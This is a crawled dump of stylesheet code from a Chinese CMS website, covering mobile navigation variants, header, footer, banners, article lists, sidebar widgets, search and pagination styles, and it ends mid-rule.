.ys_ph_navbar2 .ys_ph_nav ul ul a {
    font-size: 12px;
}

.ys_ph_navbar2 .ys_phnav_menu {
    display: flex;
    flex-direction: column;
    padding-bottom: 0;
}

.ys_ph_navbar2 .ys_phmenu_scroll {
    flex-grow: 1;
    max-height: none;
}

.ys_phnav2_language {
    flex: none;
    text-align: center;
    padding: 20px 0;
}

.ys_phnav_search .iconfont {
    display: inline-block;
    vertical-align: middle;
    font-size: 18px;
    line-height: inherit;
}

.ys_ph_navbar2 .ys_phnav_search .iconfont,
.ys_ph_navbar2 .ys_phnav_header a {
    color: #1c5cb0;
}

.ys_phnav2_lang_modal {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    padding: 30px 20px 20px;
    text-align: left;
    transform: translateX(100%);
    transition: all .5s cubic-bezier(0.550, 0.085, 0.680, 0.530);
}

.ys_phnav2_lang_modal.on {
    transform: translateX(0%);
    transition: all .5s cubic-bezier(0.250, 0.460, 0.450, 0.940);
}

.ys_phnav2_lang_back {
    font-size: 16px;
    margin-bottom: 10px;
}

.ys_phnav2_lang_back .iconfont {
    font-size: 14px;
}

.ys_phnav2_lang_scroll {
    height: calc(100% - 30px);
    margin-right: -15px;
    padding-right: 15px;
    overflow: auto;
}

.ys_phnavss_xl {
    display: none;
    padding: 16px 20px;
    border-top: 1px solid #eee;
    box-shadow: 0 5px 8px rgba(0, 0, 0, .05);
}

.ys_phnavss_form {
    width: 100%;
}

.ys_phnavss_form input {
    height: 40px;
    width: calc(100% - 30px);
    border-bottom: 1px solid #eee;
}

.ys_phnavss_form button {
    width: 20px;
}

.ys_phnavss_form .iconfont {
    font-size: 20px;
    line-height: 40px;
    color: #1c5cb0;
}

.ys_phnavss_xl {
    position: absolute;
    left: 0;
    top: 100%;
    width: 100%;
    background: #fff;
}

/* 导航样式3 */
.ys_ph_navbar3 .ys_phnav_header {
    background: #221e1f;
}

.ys_ph_navbar3 .ys_phnav_search .iconfont {
    font-size: 20px;
}

.ys_ph_navbar3 .ys_phnav_search .iconfont {
    color: #666;
}

.ys_ph_navbar3 .ys_phnav_menu {
    display: block;
    transform: translateX(100%);
    background: #fff;
    top: 0;
    height: 100%;
    z-index: 100;
    color: #333;
    padding-top: 0;
    transition: all .5s cubic-bezier(0.550, 0.085, 0.680, 0.530);
}

.ys_ph_navbar3 .ys_phnav_menu.on {
    transform: translateX(0);
    transition: all .5s cubic-bezier(0.250, 0.460, 0.450, 0.940);
}

.ys_ph_navbar3 .ys_ph_nav a {
    color: #666;
}

.ys_ph_navbar3 .ys_ph_nav li.yxnav_active1>.ys_phnav_lisbox a {
    color: #333;
}

.ys_ph_navbar3 .ys_phmenu_top {
    height: 64px;
    border-bottom: 1px solid #c7c8c9;
}

.ys_phmenu_close {
    font-size: 14px;
    line-height: 64px;
    font-weight: bold;
    color: #333;
}

.ys_ph_navbar3 .ys_ph_nav a {
    font-size: 16px;
    line-height: 30px;
    padding: 6px 0;
}

.ys_ph_navbar3 .ys_ph_nav {
    padding: 10px 0;
}

.ys_ph_navbar3 .ys_phnav_icon {
    font-size: 12px;
    line-height: 14px;
    text-align: center;
    color: #666;
    font-family: "iconfont";
}

.ys_ph_navbar3 .ys_phnav_icon::before {
    content: "\e743";
    width: auto;
    height: auto;
    position: static;
    transform: none;
}

.ys_ph_navbar3 .ys_phnav_icon::after {
    display: none;
}

.ys_ph_navbar3 .ys_phmenu_scroll {
    max-height: 100%;
    height: calc(100% - 64px);
}

.ys_ph_navbar3 .ys_ph_nav ul {
    display: block;
}

.ys_phsubnav_modal {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background: #fff;
    padding: 0 20px 10px;
    transform: translateX(100%);
    transition: all .5s cubic-bezier(0.550, 0.085, 0.680, 0.530);
    z-index: 100;
}

.ys_phsubnav_modal.on {
    transform: translateX(0);
    transition: all .5s cubic-bezier(0.250, 0.460, 0.450, 0.940);
}

.ys_phsubnav_close {
    color: #333;
    font-size: 16px;
    line-height: 64px;
    font-weight: bold;
}

.ys_phsubnav_scroll {
    padding: 10px 0;
    height: calc(100% - 64px);
    padding-right: 10px;
    margin-right: -10px;
    overflow: auto;
}

.ys_phsubnav_scroll>ul {
    padding: 0;
}

.ys_phnav3_lang_hd {
    position: relative;
    border-top: 1px solid #c7c8c9;
    border-bottom: 1px solid #c7c8c9;
}

.ys_phnav3_lang_hd .ys_phnav_icon {
    display: block;
    transition: all .36s;
}

.ys_phnav3_lang_hd a {
    display: inline-block;
    font-size: 16px;
    line-height: 24px;
    padding: 10px 0;
    color: #333;
}

.ys_phnav3_lang_bd {
    display: none;
    padding: 10px 0;
}

.ys_phnav3_lang_bd a {
    color: #333;
    line-height: 24px;
    font-size: 14px;
}

.ys_phnav3_lang_hd.on .ys_phnav_icon {
    transform: translateY(-50%) rotate(90deg);
}

.ys_phnavss_modal {
    background: rgba(0, 0, 0, .8);
}

.ys_phnavss_modal .ys_modal_close .iconfont {
    color: #fff;
}

.ys_phnavss_modal .ys_modal_content {
    background: transparent;
    padding: 10px 0 11px;
}

.ys_phnavss_modal input {
    color: #fff;
}

.ys_phnavss_modal button {
    width: 40px;
    font-size: 16px;
    color: #fff;
}

.ys_phnavss_modal .ys_phnavss_form {
    border-bottom: 1px solid #fff;
}

.ys_phnavss_modal .ys_phnavss_form input {
    width: calc(100% - 45px);
    border-bottom: 0;
}

.ys_phnav_tel {
    font-size: 18px;
    line-height: 1.5;
    margin-top: 20px;
    text-align: center;
}

.ys_ph_navbar4 .ys_phmenu_scroll {
    max-height: calc(100% - 50px);
}

.ys_ph_navbar4 .ys_phnav_menu {
    background: #f1f1f1;
    color: #999;
}

.ys_ph_navbar4 .ys_ph_nav a {
    color: #999;
}

.ys_ph_navbar4 .ys_phnav_icon::before,
.ys_ph_navbar4 .ys_phnav_icon::after {
    background: #999;
}

.ys_ph_navbar4 .ys_phnav_lisbox {
    border-bottom: 1px solid rgba(0, 0, 0, .1);
}

.ys_ph_navbar4 .ys_ph_nav li.yxnav_active1>.ys_phnav_lisbox a {
    color: #1c5cb0;
}

.ys_ph_navbar4 .ys_phnav_header {
    box-shadow: none;
    border-bottom: 1px solid rgba(0, 0, 0, .1);
}

.ys_ph_navbar4 .ys_phnav_menu {
    padding-top: 0;
}

@media screen and (max-width: 1199px) {
    .ys_hd_ph {
        display: block;
    }

}

--- FILE ---
content_type: text/css
request_url: https://zy.rwdls.com/assets/addons/cms/default/css/main.css
body_size: 13003
content:
@charset "utf-8";

body {
    font-size: 14px;
    font-family: "PingFang SC", "Microsoft Yahei", "Helvetica Neue", Helvetica, Arial;
    background: #f5f7fd;
}

@font-face {
    font-family: 'HELVETICAINSERATCYRILLICUPRIGHT';
    src: url('../fonts/HELVETICAINSERATCYRILLICUPRIGHT/HELVETICAINSERATCYRILLICUPRIGHT.eot');
    src: url('../fonts/HELVETICAINSERATCYRILLICUPRIGHT/HELVETICAINSERATCYRILLICUPRIGHT.eot') format('embedded-opentype'),
        url('../fonts/HELVETICAINSERATCYRILLICUPRIGHT/HELVETICAINSERATCYRILLICUPRIGHT.woff2') format('woff2'),
        url('../fonts/HELVETICAINSERATCYRILLICUPRIGHT/HELVETICAINSERATCYRILLICUPRIGHT.woff') format('woff'),
        url('../fonts/HELVETICAINSERATCYRILLICUPRIGHT/HELVETICAINSERATCYRILLICUPRIGHT.ttf') format('truetype'),
        url('../fonts/HELVETICAINSERATCYRILLICUPRIGHT/HELVETICAINSERATCYRILLICUPRIGHT.svg#HELVETICAINSERATCYRILLICUPRIGHT') format('svg');
}

a {
    display: inline-block;
    vertical-align: baseline;
    font-size: inherit;
    line-height: inherit;
    color: inherit;
    transition: all .4s;
}

a:not([href]) {
    cursor: default;
}



.iconfont {
    font-size: inherit;
    line-height: inherit;
    color: inherit;
}

/* @em */
html {
    font-size: 10px;
}

.mc_main_banner,
.ys_main_center,
.ys_footer,
.mc_mainbot_apply,
.mc_pchd_navbar {
    font-size: 10px;
}


/* @title */
.mc_mrarticle_index {
    font-size: 28px;
}

.mc_title28 {
    font-size: 28px;
    line-height: 1.5;
}

.mc_title26 {
    font-size: 26px;
    line-height: 1.5;
}

.mc_title24 {
    font-size: 24px;
    line-height: 1.5;
    font-weight: bold;
    color: #333333;
}

.mc_title20 {
    font-size: 20px;
    line-height: 1.5;
    font-weight: bold;
    color: #333333;
}

.mc_title18 {
    font-size: 18px;
    line-height: 1.5;
    font-weight: bold;
    color: #333333;
}

.mc_title14 {
    font-size: 14px;
    line-height: 20px;
}

/* @txt */
.mc_font18 {
    font-size: 18px;
}

.mc_b2b_txt2 {
    font-size: 16px;
    line-height: 1.875;
    color: #666666;
}

.yxedr_active p {
    font-size: 16px;
    line-height: 1.875;
    color: #666666;
    margin-bottom: 0;
}

.mc_txt1632,
.mc_txt1632 p {
    font-size: 16px;
    line-height: 2;
}

.mc_txt1630,
.mc_txt1630 p {
    font-size: 16px;
    line-height: 1.875;
}

.mc_txt1426,
.mc_txt1426 p {
    font-size: 14px;
    line-height: 26px;
}

.mc_txt1424,
.mc_txt1424 p {
    font-size: 14px;
    line-height: 24px;
}

.mc_btn_opacity,
.mc_btn_white,
.mc_btn_border {
    position: relative;
    z-index: 1;
    overflow: hidden;
}

.mc_btn_blue {
    position: relative;
    z-index: 1;
    overflow: hidden;
    color: #fff !important;
    transition: all .36s;
}


.mc_btn_opacity::before,
.mc_btn_white::before,
.mc_btn_blue::before,
.mc_btn_border::before {
    content: "";
    position: absolute;
    left: 0;
    top: 0;
    z-index: -1;
    width: 101%;
    height: 100%;
    transform-origin: 100% 0;
    transform: scaleX(0);
    transition: transform .4s;
}

/*分享翻译*/
#bsWXBox .bsTop:after {
    /*分享中文版本*/
    content: '- 微信';
    /*分享英文版本*/
    /* content: '- weixin'; */
    display: block;
    position: absolute;
    left: 85px;
    top: 50%;
    font-size: 14px;
    transform: translateY(-50%);
}

#bsWXBox .bsTop:before {
    /*分享中文版本*/
    content: '分享到';
    /*分享英文版本*/
    /* content: 'Share the'; */
    display: block;
    position: absolute;
    left: 10px;
    top: 50%;
    font-size: 14px;
    transform: translateY(-50%);
}

/* header */

.mc_pchd_top a {
    display: block;
}

.mc_pchd_nav>li>a,
.mc_pchd_r>div,
.mc_pchd_l>div {
    line-height: 62px;
    vertical-align: middle;
}

.mc_pchd_active>a {
    line-height: 1;
    vertical-align: middle;
}

.mc_pchd_r {
    display: flex;
    align-items: center;
}

.mc_pchd_logo img {
    /* width: 36px; */
    max-height: 40px;
}

.mc_pchd_logo span {
    font-size: 16px;
    font-weight: bold;
    color: #333;
    margin-left: .5em;
    vertical-align: middle;
}

.mc_pchd_nav>li {
    float: left;
    padding: 0 2.5em;
}

.mc_pchd_nav {
    margin-left: 3em;
}

/* .mc_pchd_active {
    width: 112px;
} */

.mc_pchd_active {
    font-size: 18px;
}

.mc_pchd_active span {
    font-weight: bold;
}

.mc_pchd_nav>li>a {
    font-size: 16px;
    color: #666666;
}

.mc_pchd_btn {
    display: inline-block !important;
    vertical-align: middle;
    width: 100%;
    font-size: 16px;
    padding: .5em 1em;
    line-height: 1 !important;
    border-radius: 5px;
}

.mc_pchd_login {
    margin-left: 2.5em;
}

.mc_pchd_demo {
    margin-left: 2em;
}


/* mc_pchd_bot */
.mc_pchd_subnav {
    display: flex;
}

.mc_innav_container,
.mc_pchdbot_container {
    overflow: hidden;
}

.mc_innav_container {
    overflow: hidden;
}

.mc_innav_container:not(.mCS_no_scrollbar) .mCustomScrollBox {
    padding-bottom: 10px;
}

.mc_innav_container .mCSB_horizontal.mCSB_inside>.mCSB_container,
.mc_pchdbot_container .mCSB_horizontal.mCSB_inside>.mCSB_container {
    margin-bottom: 0 !important;
}

.mc_innav_container .mCSB_scrollTools.mCSB_scrollTools_horizontal,
.mc_innav_container .mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,
.mc_innav_container .mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_draggerRail,
.mc_pchdbot_container .mCSB_scrollTools.mCSB_scrollTools_horizontal,
.mc_pchdbot_container .mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,
.mc_pchdbot_container .mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_draggerRail {
    margin: 0;
    height: 4px;
}

.mc_pchd_top {
    position: relative;
    z-index: 5;
    background: #fff;
    border-bottom: 1px solid #eee;
}

.mc_pchd_bot {
    position: absolute;
    left: 0;
    top: 100%;
    z-index: 2;
    width: 100%;
}

.mc_pchd_bot {
    transition: all .4s;
    box-shadow: 0 6px 10px rgba(0, 0, 0, .05);
}

.mc_pchd_bot.subnavhide {
    transform: translateY(-100%);
}

.mc_pchd_subnav>li {
    flex: none;
}

.mc_pchd_subnav>li:not(:last-child) {
    margin-right: 9em;
}

.mc_pchd_subnav>li>a {
    position: relative;
    z-index: 1;
    font-size: 16px;
    line-height: 58px;
    color: #9aa1b4;
}

.mc_pchd_subnav>li>a::before {
    content: "";
    position: absolute;
    left: 0;
    bottom: 0;
    width: 100%;
    height: 2px;
    transform-origin: center;
    transform: scaleX(0);
    transition: transform .4s;
}

.mc_pchd_subnav li.yxnav_active1>a {
    color: #fff;
}


.ys_hd_pc {
    height: 120px;
}

.mc_pchd_bot_style1.mc_pchd_bot {
    position: relative;
    z-index: 1;
    background: #fff;
}

.mc_pchd_bot_style1.mc_pchd_bot::before {
    content: "";
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 1px;
    background: #e5e5e5;
}

.mc_pchd_bot_style1.mc_pchd_bot .mc_pchd_subnav>li>a {
    color: #333;
}

.mc_pchd_navbar {
    position: fixed;
    left: 0;
    top: 0;
    width: 100%;
    z-index: 99;
}

/* foooter */



.mc_fttop_container {
    padding-top: 3.5em;
    padding-bottom: 5.5em;
    border-bottom: 1px solid rgba(255, 255, 255, .08);
    display: flex;
    justify-content: space-between;
}

.mc_ft_top .mc_txt1426,
.mc_ft_top .mc_txt1426 p {
    color: #7d8293;
}

.mc_fttop_title {
    font-size: 16px;
    line-height: 1.5;
    margin-bottom: 15px;
    color: #fff;
}

.mc_ft_about {
    width: 400px;
}


.mc_ft_qr {
    display: flex;
    padding-right: 6em;
    text-align: center;
}

.mc_ftqr_li img {
    width: 100px;
    padding: 4px;
    border-radius: 2px;
    text-align: center;
    background: #fff;
    margin-bottom: 5px;
}

.mc_ftqr_li:not(:last-child) {
    margin-right: 2em;
}

.mc_ft_navbox {
    width: 250px;
    margin: 0 4em;
}

.mc_ft_nav {
    margin-right: -3em;
}

.mc_ft_nav p {
    display: inline-block;
    vertical-align: top;
    margin-right: 3em;
    margin-bottom: .5em;
}

.mc_ft_friendship {
    display: flex;
}

.mc_friendship_dt {
    flex: none;
}

.mc_ft_bot {
    padding: 2em 0;
}

.mc_ft_friendship>div p,
.mc_ft_friendship>div {
    font-size: 12px;
    line-height: 1.5;
    color: #797c8c;
}

.mc_friendship_dd p {
    float: left;
    margin-right: 1.5em;
}

.mc_ftbot_box {
    display: flex;
    justify-content: space-between;
    align-items: center;
    margin-top: 1.2em;
}

.mc_ft_copyright {
    font-size: 12px;
    line-height: 1.5;
    color: #888a96;
}

.mc_ft_other p {
    display: inline-block;
    vertical-align: middle;
    font-size: 14px;
    line-height: 1.5;
    color: #6a717c;
}

.mc_ft_other p:not(:last-child)::after {
    content: "|";
    margin: 0 5px;
}


.mc_cnzz span {
    display: inline-block;
    transform: translateY(-1px);
    font-size: inherit;
    line-height: inherit;
    color: inherit;
}

.mc_cnzz a {
    display: block;
    width: 50px;
    height: 12px;
}

.mc_cnzz img {
    width: 100%;
    vertical-align: top;
}

.mc_ft_copyright p {
    display: inline-block;
    vertical-align: middle;
    line-height: 20px;
}

.mc_ft_copyright p a,
.mc_ft_copyright p span {
    display: inline-block;
    font-size: inherit;
    line-height: inherit;
    color: inherit;
    vertical-align: middle;
    margin-right: 5px;
}

.mc_ft_copyright {
    margin-right: -15px;
}


/* - banner - start*/
.ys_banner {
    width: 100%;
    position: relative;
}

.ys_ban_li {
    position: relative;
    overflow: hidden;
}

.ys_ban_imgbox {
    position: relative;
    z-index: 1;
}

.ys_ban_imgbox img {
    width: 100%;
}

.ys_ban_li>a {
    display: block;
}

.ys_ban_ph {
    display: none;
}

.ys_ban_video {
    position: absolute;
    left: 50%;
    top: 50%;
    z-index: 2;
    transform: translate(-50%, -50%);
    width: 100%;
    height: 100%;
    object-fit: cover;
}

.ys_ban_li:not(:first-child) {
    display: none;
}

.ys_ban_imgbox::before {
    content: "";
    display: block;
    position: absolute;
    left: 0;
    top: 0;
    z-index: 3;
    width: 100%;
    height: 100%;
    /* background: rgba(0, 0, 0, .3); */
}

.ys_ban_txtbox {
    z-index: 5;
}

.mc_dots_style1 .slick-dots {
    bottom: 20px;
}

.mc_dots_style1 .slick-dots li {
    width: 30px;
    height: 5px;
    border-radius: 5px;
    background: rgba(255, 255, 255, .3);
}

.mc_dots_style1 .slick-dots li.slick-active {
    background: rgba(255, 255, 255, .7);
}

/* - banner - end*/

.ys_main_middle {
    margin-top: 35px;
}

.ys_main_container {
    display: flex;
}

.ys_main_left {
    flex: auto;
    width: calc(100% - 331px);
    align-self: flex-start;
}


.ys_main_right {
    flex: none;
    width: 295px;
    margin-left: 36px;
}

.ys_main_full .ys_main_left {
    width: 100%;
}

.ys_main_full .ys_main_right {
    display: none;
}

.ys_cont40 {
    padding: 0 40px;
}

.ys_cont25 {
    padding: 0 25px;
}

.mc_a1cont_li {
    padding: 30px 0;
    background: #fff;
    box-shadow: 0px 4px 25px 0px rgba(0, 0, 0, 0.06);
}

.mc_a1cont_list3_wrap,
.mc_a1cont_li {
    border-bottom: 1px solid #ecf0fa;
}

.mc_a1cont_lisbox {
    display: block;
    overflow: hidden;
}

.mc_a1cont_imgbox {
    width: 100%;
    border-radius: 5px;
}

.mc_a1cont_titlebox .mc_a1cont_icon {
    display: inline;
}

.mc_a1cont_icon .fa,
.mc_a1cont_icon .iconfont {
    display: inline-block;
    vertical-align: middle;
    text-align: center;
    font-size: 16px;
    width: 28px;
    height: 28px;
    line-height: 28px;
    color: #fff;
    border-radius: 50%;
}

.mc_a1cont_top {
    display: inline;
    margin: 0 5px 0 3px;
}

.mc_a1cont_top span {
    display: inline-block;
    vertical-align: middle;
    font-size: 14px;
    line-height: 22px;
    padding: 0 6px;
    border-radius: 5px;
    pointer-events: none;
}

.mc_a1cont_title {
    vertical-align: middle;
    display: inline;
    font-weight: bold;
}

.mc_a1cont_titlebox {
    margin: 20px 0 10px;
}

.mc_a1cont_title {
    transition: all .4s;
}

.mc_a1cont_txt p {
    color: #5f718d;
}


.mc_a1cont_bot {
    display: flex;
    justify-content: space-between;
    margin-top: 10px;
}

.mc_a1cont_zan {
    flex: none;
    color: #9da6b7;
    cursor: pointer;
}

.mc_a1cont_mes {
    display: flex;
    color: #9da6b7;
}

.mc_a1cont_mes>div:not(:last-child)::after {
    content: "|";
    margin: 0 1em;
}

.mc_a1cont_adv .mc_a1cont_lisbox img {
    width: 100%;
}

.ys_main_center {
    margin: 4em 0 8em;
}

.mc_a1s2_listwrap {
    padding-top: 25px;
    background: #fff;
    box-shadow: 0px 4px 25px 0px rgba(0, 0, 0, 0.06);
    padding-bottom: 6em;
}

.mc_a1s2_list {
    display: flex;
    flex-wrap: wrap;
    margin: 0 -10px;
}

.mc_a1s2_li {
    width: 33.333333%;
    padding: 0 10px;
    margin-bottom: 20px;
}

.mc_a1s2_lisbox {
    display: block;
}

.mc_a1s2_imgbox {
    border-radius: 2px;
}

.mc_a1s2_title {
    margin: 12px 0 8px;
    transition: all .4s;
}

.mc_a1s2_txt {
    color: #5f718d;
}

.mc_mainbot_apply {
    text-align: center;
    color: #fff;
    padding: 6em 0;
}

.mc_mbapply_btnbox {
    margin-top: 3.2em;
}

.mc_mbapply_btn {
    border-radius: 5px;
    font-size: 18px;
    line-height: 2.55em;
    padding: 0 2em;
    margin: 0 1.5em;
}

.mc_mr_imgli {
    margin-bottom: 17px;
}

.mc_mr_imgli>a {
    display: block;
}

.mc_mr_imgli>a>img {
    width: 100%;
    border-radius: 3px;
}

.mc_mr_content>section {
    margin-bottom: 20px;
}

.mc_mr_imglist {
    border-bottom: 1px solid transparent;
}

.mc_mrsearch_form {
    width: 100%;
}

.mc_mrsearch_input {
    font-size: 14px;
    color: #333;
    width: 100%;
    height: 48px;
    border: 1px solid #e2e3f1;
    background: #fff;
    padding-left: 20px;
    padding-right: 50px;
}

.mc_mrsearch_inputbox {
    position: relative;
    z-index: 1;
}

.mc_mrsearch_submit {
    position: absolute;
    right: 20px;
    top: 50%;
    transform: translateY(-50%);
}

.mc_mrsearch_submit .iconfont {
    font-size: 16px;
    color: #999;
}


.mc_mr_box {
    padding: 0 20px;
    background: #fff;
    box-shadow: 0px 4px 25px 0px rgba(0, 0, 0, 0.06);
    border-radius: 12px;
    overflow: hidden;
}

.mc_mrsearch_input {
    border-radius: 10px;
}

.mc_mr_imgli {
    border-radius: 12px;
    box-shadow: 0px 4px 25px 0px rgba(0, 0, 0, 0.06);
    overflow: hidden;
}

.mc_mrbox_hd {
    padding: 15px 0 10px;
    border-bottom: 1px solid #e1e1e1;
}

.mc_mrbox_bd {
    padding: 20px 0 30px;
}

.mc_mrarticle_lisbox {
    display: block;
}

.mc_mrarticle_lisbox {
    display: flex;
    align-items: flex-start;
}

.mc_mrarticle_index {
    flex: none;
    font-family: "HELVETICAINSERATCYRILLICUPRIGHT", "Microsoft Yahei", "PingFang SC", "Helvetica Neue", Helvetica, Arial;
    color: #cecece;
}

.mc_mrarticle_li:nth-child(1) .mc_mrarticle_index {
    color: #e53c3c;
}

.mc_mrarticle_li:nth-child(2) .mc_mrarticle_index {
    color: #fd9030;
}

.mc_mrarticle_li:nth-child(3) .mc_mrarticle_index {
    color: #f7bf42;
}

.mc_mrarticle_mes {
    display: flex;
    align-items: center;
    color: #969696;
    font-size: 12px;
}

.mc_mrarticle_hot {
    margin-left: 20px;
}

.mc_mrarticle_hot .iconfont {
    font-size: 14px;
    color: #e53c3c;
}

.mc_mrarticle_txtbox {
    padding-left: 12px;
}

.mc_mrarticle_title {
    color: #333;
    line-height: 20px !important;
    max-height: 40px;
    overflow: hidden;
    margin-bottom: 10px;
    transition: all .4s;
}

.mc_mrarticle_li:not(:last-child) {
    margin-bottom: 20px;
}

.mc_mainban_li a {
    display: block;
}

.mc_mainban_imgbox {
    border-radius: 3px;
    overflow: hidden;
}

.mc_mainban_imgbox img {
    width: 100%;
}

.mc_mainban_li {
    position: relative;
}

.mc_mainban_li:not(:first-child) {
    display: none;
}

.mc_mainban_txtbox {
    position: absolute;
    left: 0;
    bottom: 0;
    z-index: 5;
    width: 100%;
    padding: 0 2.5em;
    height: 5em;
    color: #fff;
    background: rgba(0, 0, 0, .45);
    display: flex;
    justify-content: space-between;
    align-items: center;
    transition: all .4s;
}

.mc_mainban_dots {
    flex: none;
}

.mc_mainban_title {
    flex: auto;
    color: #fff;
    line-height: 1.5;
    height: 1.5em;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    padding-right: 1em;
}

.mc_mainban_dots .slick-dots {
    width: auto;
    bottom: 0;
    right: 0;
    text-align: right;
    height: 5em;
    display: flex;
    align-items: center;
    padding-right: 2.5em;
}

.mc_mainban_dotsspace .slick-dots {
    position: static;
    padding-right: 0 !important;
}

.mc_mainban_dots .slick-dots li {
    width: 8px;
    height: 8px;
    background: rgba(255, 255, 255, .8);
    border-radius: 4px;
}

.mc_mainban_dots .slick-dots li.slick-active {
    width: 26px;
    background: rgba(255, 255, 255, .95);
}

.mc_main_banner {
    margin-bottom: 37px;
}

.mc_mainban_dotsspace {
    pointer-events: none;
    visibility: hidden;
}

.mc_mr_recommend .mc_mrarticle_txtbox {
    padding-left: 0;
}

.mc_mrlink_list {
    font-size: 0;
    margin: 0 -5px;
}

.mc_mrlink_li {
    display: inline-block;
    vertical-align: top;
    min-width: 50%;
    padding: 0 5px;
    margin-bottom: 15px;
}

.mc_mrlink_btn {
    display: block;
    font-size: 14px;
    line-height: 20px;
    padding: 10px 1em;
    border-radius: 2px;
}

.mc_mrtag_box {
    font-size: 0;
    margin-right: -10px;
}

.mc_mrtag_box a {
    display: inline-block;
    vertical-align: top;
    font-size: 12px;
    line-height: 16px;
    padding: 5px 10px;
    margin-right: 10px;
    margin-bottom: 10px;
}

.mc_mrqrcode_box {
    display: flex;
    align-items: center;
}

.mc_mrqrcode_imgbox {
    width: 90px;
}

.mc_mrqrcode_txtbox {
    padding-left: 12px;
}

.mc_mrqrcode_txt1 {
    font-size: 16px;
    line-height: 1.5;
    color: #3c3c3c;
    margin-bottom: 5px;
}

.mc_mrqrcode_txt2 {
    font-size: 14px;
    line-height: 1.5;
    color: #999999;
}

.mc_mr_wrap {
    height: 100%;
}

.mc_mr_imgbox a {
    display: block;
}

.mc_mr_imgbox img {
    width: 100%;
}

.mc_mr_imgbox {
    padding: 0 !important;
}

.mc_a1cont_list2 .mc_a1cont_zan {
    display: none;
}

.mc_a1cont_list2 .mc_a1cont_lisbox {
    display: flex;
    align-items: flex-start;
}

.mc_a1cont_list2 .mc_a1cont_imgbox {
    width: 34%;
}

.mc_a1cont_list2 .mc_a1cont_txtbox {
    width: 66%;
    padding-left: 20px;
}

.mc_a1cont_list2 .mc_a1cont_titlebox {
    margin-top: 5px;
}

.mc_a1cont_list3_wrap {
    background: #fff;
    box-shadow: 0px 4px 25px 0px rgba(0, 0, 0, 0.06);
}


.mc_a1cont_list3 {
    display: flex;
    flex-wrap: wrap;
}

.mc_a1cont_list3 {
    margin: 0 -12px;
}

.mc_a1cont_list3 .mc_a1cont_li {
    width: 33.333333%;
    padding: 0 12px;
    margin-bottom: 24px;
    box-shadow: none;
    border-bottom: 0;
}

.mc_a1cont_list3 .mc_a1cont_title {
    font-size: 16px;
}

.mc_a1cont_tagbox.mc_txt1424 {
    line-height: 24px;
    height: 24px;
    overflow: hidden;
}

.mc_a1cont_tagbox .iconfont,
.mc_a1cont_tagbox span {
    display: inline-block;
    vertical-align: middle;
}

.mc_a1cont_list3 .mc_a1cont_mes>div:not(:last-child)::after {
    margin: 0 4px;
}

.mc_a1cont_list3 .mc_a1cont_adv .mc_a1cont_lisbox {
    height: 100%;
    background: #3765d6;
    position: relative;
    z-index: 1;
}

.mc_a1cont_list3 .mc_a1cont_adv .mc_a1cont_lisbox img {
    position: absolute;
    left: 50%;
    top: 50%;
    transform: translate(-50%, -50%);
    max-width: 100%;
    max-height: 100%;
    width: auto;
}

.mc_a1cont_list3 .mc_a1cont_lisbox {
    border-radius: 3px;
}

.mc_a1cont_list3_wrap {
    padding-top: 25px;
    padding-bottom: 20px;
}

.mc_a1cont_date,
.mc_a1cont_type {
    flex: none;
}

.mc_mr_fixed {
    padding-bottom: 1px;
}

.ys_main_center:not(.ys_main_center_index) {
    margin-top: 0;
}

.ys_main_content,
.ys_main_left.ys_main_bg {
    padding: 20px 0 80px;
}

.ys_main_bg {
    background: #fff;
    box-shadow: 0px 4px 25px 0px rgba(0, 0, 0, 0.06);
}

.ys_main_center:not(.ys_main_center_index) .mc_a1cont_li {
    box-shadow: none;
}

.ys_main_center:not(.ys_main_center_index) .mc_a1s2_listwrap {
    box-shadow: none;
}

/* 面包屑 */
.mc_breadnav {
    display: flex;
}

.mc_breadnav_box {
    padding: 30px 0 20px;
}

.mc_breadnav li {
    font-size: 14px;
    line-height: 1.5;
    color: #999999;
}

.mc_breadnav li:not(:last-child)::after {
    content: ">";
    margin: 0 6px;
}

.mc_breadnav a {
    font-size: inherit;
    line-height: inherit;
    color: inherit;
}

/* 筛选 */
.mc_retrieval {
    background: #fff;
}

.mc_rtl_form {
    width: 100%;
    display: flex;
    align-items: center;
}

.mc_rtl_input {
    width: 100%;
    height: 42px;
    padding: 0 15px;
    font-size: 16px;
    color: #333;
    border: 1px solid #d9d9d9;
    border-radius: 2px;
}

.mc_rtl_submit {
    font-size: 16px;
    height: 42px;
    padding: 0 20px;
    min-width: 100px;
    border-radius: 2px;
}

.mc_rtl_input::-webkit-input-placeholder {
    /* WebKit browsers */
    font-size: 16px;
    color: #848484;
}

.mc_rtl_input:-moz-placeholder {
    /* Mozilla Firefox 4 to 18 */
    font-size: 16px;
    color: #848484;
}

.mc_rtl_input::-moz-placeholder {
    /* Mozilla Firefox 19+ */
    font-size: 16px;
    color: #848484;
}

.mc_rtl_input:-ms-input-placeholder {
    /* Internet Explorer 10+ */
    font-size: 16px;
    color: #848484;
}

.mc_rtl_select,
.mc_rtl_inputbox {
    margin-right: 20px;
}

.mc_rtl_submitbox {
    flex: none;
}

.mc_rtl_select .ys_select_bd {
    background: #fff;
    border-top: 0;
    padding: 13px 0;
    border: 1px solid #d9d9d9;
    border-top: 0;
    border-radius: 2px;
    max-height: 150px;
}

.mc_rtl_select .ys_select_li {
    padding: 3px 15px;
    font-size: 16px;
    line-height: 1.5;
    color: #848484;
    transition: all .4s;
}

.mc_rtl_select .ys_select_show {
    padding-right: 40px;
}

.mc_rtl_select {
    width: 180px;
    max-width: 100%;
}

.mc_rtl_inputbox {
    width: 220px;
    max-width: 100%;
}

.mc_rtl_select .ys_select_xtbbox {
    right: 15px;
}

.mc_rtl_select .ys_select_xtbbox .icon-arrdown {
    font-size: 16px;
    color: #848484;
}

/* 分页 */

.pc_goto input::-webkit-outer-spin-button,
.pc_goto input::-webkit-inner-spin-button {
    -webkit-appearance: none !important;
}

.pc_goto input[type="number"] {
    -moz-appearance: textfield;
}

.pc_goto {
    margin-left: 25px;
}

.pc_goto {
    font-size: 14px;
    display: flex;
    align-items: center;
}

.pc_goto_input {
    width: 42px;
    height: 28px;
